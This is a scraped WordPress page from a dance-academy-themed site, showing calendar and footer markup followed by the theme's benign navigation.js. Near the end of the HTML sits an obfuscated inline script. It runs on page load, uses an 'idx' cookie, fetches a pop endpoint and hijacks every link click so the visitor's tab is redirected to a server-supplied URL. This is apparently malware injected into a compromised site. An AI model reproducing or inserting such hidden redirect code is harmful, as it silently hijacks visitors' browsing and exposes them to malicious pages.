		<td><a href="https://developevent.com/2024/01/15/" aria-label="Posts published on January 15, 2024">15</a></td><td><a href="https://developevent.com/2024/01/16/" aria-label="Posts published on January 16, 2024">16</a></td><td><a href="https://developevent.com/2024/01/17/" aria-label="Posts published on January 17, 2024">17</a></td><td><a href="https://developevent.com/2024/01/18/" aria-label="Posts published on January 18, 2024">18</a></td><td><a href="https://developevent.com/2024/01/19/" aria-label="Posts published on January 19, 2024">19</a></td><td><a href="https://developevent.com/2024/01/20/" aria-label="Posts published on January 20, 2024">20</a></td><td><a href="https://developevent.com/2024/01/21/" aria-label="Posts published on January 21, 2024">21</a></td>
	</tr>
	<tr>
		<td><a href="https://developevent.com/2024/01/22/" aria-label="Posts published on January 22, 2024">22</a></td><td><a href="https://developevent.com/2024/01/23/" aria-label="Posts published on January 23, 2024">23</a></td><td><a href="https://developevent.com/2024/01/24/" aria-label="Posts published on January 24, 2024">24</a></td><td><a href="https://developevent.com/2024/01/25/" aria-label="Posts published on January 25, 2024">25</a></td><td><a href="https://developevent.com/2024/01/26/" aria-label="Posts published on January 26, 2024">26</a></td><td>27</td><td><a href="https://developevent.com/2024/01/28/" aria-label="Posts published on January 28, 2024">28</a></td>
	</tr>
	<tr>
		<td><a href="https://developevent.com/2024/01/29/" aria-label="Posts published on January 29, 2024">29</a></td><td><a href="https://developevent.com/2024/01/30/" aria-label="Posts published on January 30, 2024">30</a></td><td><a href="https://developevent.com/2024/01/31/" aria-label="Posts published on January 31, 2024">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://developevent.com/2023/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://developevent.com/2024/02/">Feb &raquo;</a></span>
	</nav></div></section>					</div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-dance-academy-wordpress-theme/ target='_blank'>Dance Academy WordPress Theme</a> Developevent.com ©</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/navigation.js?ver=2.1.2' id='steps-dance-academy-navigation-jquery-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/navigation.js?ver=2.1.2
body_size: 1680
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});

   	$( window ).scroll( function() {
		if ( $( this ).scrollTop() > 200 ) {
			$( '.back-to-top' ).addClass( 'show-back-to-top' );
		} else {
			$( '.back-to-top' ).removeClass( 'show-back-to-top' );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 500 );
		return false;
	});
});

function steps_dance_academy_open() {
	jQuery(".sidenav").addClass('show');
}
function steps_dance_academy_close() {
	jQuery(".sidenav").removeClass('show');
    jQuery( '.mobile-menu' ).focus();
}

function steps_dance_academy_menuAccessibility() {
	var links, i, len,
	    steps_dance_academy_menu = document.querySelector( '.nav-menu' ),
	    steps_dance_academy_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let steps_dance_academy_focusableElements = 'button, a, input';
	let steps_dance_academy_firstFocusableElement = steps_dance_academy_iconToggle; // get first element to be focused inside menu
	let steps_dance_academy_focusableContent = steps_dance_academy_menu.querySelectorAll(steps_dance_academy_focusableElements);
	let steps_dance_academy_lastFocusableElement = steps_dance_academy_focusableContent[steps_dance_academy_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! steps_dance_academy_menu ) {
    	return false;
	}

	links = steps_dance_academy_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
	    links[i].addEventListener( 'focus', toggleFocus, true );
	    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      	var self = this;

      	// Move up through the ancestors of the current link until we hit .mobile-menu.
      	while (-1 === self.className.indexOf( 'nav-menu' ) ) {
	      	// On li elements toggle the class .focus.
	      	if ( 'li' === self.tagName.toLowerCase() ) {
	          	if ( -1 !== self.className.indexOf( 'focus' ) ) {
	          		self.className = self.className.replace( ' focus', '' );
	          	} else {
	          		self.className += ' focus';
	          	}
	      	}
	      	self = self.parentElement;
      	}
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
	    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

	    if ( ! isTabPressed ) {
	    	return;
	    }

	    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
	      	if (document.activeElement === steps_dance_academy_firstFocusableElement) {
		        steps_dance_academy_lastFocusableElement.focus(); // add focus for the last focusable element
		        e.preventDefault();
	      	}
	    } else { // if tab key is pressed
	    	if (document.activeElement === steps_dance_academy_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
		      	steps_dance_academy_firstFocusableElement.focus(); // add focus for the first focusable element
		      	e.preventDefault();
	    	}
	    }
	});   
}

jQuery(function($){
	$('.mobile-menu').click(function () {
	    steps_dance_academy_menuAccessibility();
  	});
	$('.search-toggle').click(function () {
	    steps_dance_academy_trapFocus($('.search-outer'));
  	});
});

function steps_dance_academy_search_open() {
	jQuery(".search-outer").addClass('show');
}
function steps_dance_academy_search_close() {
	jQuery(".search-outer").removeClass('show');
}

function steps_dance_academy_trapFocus(elem) {

    var steps_dance_academy_tabbable = elem.find('select, input, textarea, button, a').filter(':visible');

    var steps_dance_academy_firstTabbable = steps_dance_academy_tabbable.first();
    var steps_dance_academy_lastTabbable = steps_dance_academy_tabbable.last();
    /*set focus on first input*/
    steps_dance_academy_firstTabbable.focus();

    /*redirect last tab to first input*/
    steps_dance_academy_lastTabbable.on('keydown', function (e) {
        if ((e.which === 9 && !e.shiftKey)) {
            e.preventDefault();
            steps_dance_academy_firstTabbable.focus();
        }
    });

    /*redirect first shift+tab to last input*/
    steps_dance_academy_firstTabbable.on('keydown', function (e) {
        if ((e.which === 9 && e.shiftKey)) {
            e.preventDefault();
            steps_dance_academy_lastTabbable.focus();
        }
    });

    /* allow escape key to close insiders div */
    elem.on('keyup', function (e) {
        if (e.keyCode === 27) {
            elem.hide();
        }
        ;
    });
};